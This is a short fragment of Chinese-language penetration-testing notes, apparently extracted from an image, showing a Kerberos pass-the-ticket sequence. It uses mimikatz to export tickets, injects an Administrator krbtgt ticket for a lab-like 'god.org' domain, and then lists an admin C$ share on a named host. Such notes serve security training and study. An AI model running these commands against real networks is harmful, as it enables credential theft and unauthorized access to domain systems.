 64 3、mimikatz(高权限,需Ticket)
65 导出票据：
66 mimikatz sekurlsa::tickets /export
67 导入票据：mimikatz kerberos::ptt C:
\Users\webadmin\Desktop\[0;22d3a]-2-1-40e00000-
Administrator@krbtgt-god.org.kirbi
68 查看票据：shell klist
69 利用票据连接：shell dir \\owa2010cn-god\c$